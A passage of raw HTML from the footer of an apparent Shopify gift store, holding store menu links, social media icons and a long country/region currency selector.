  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
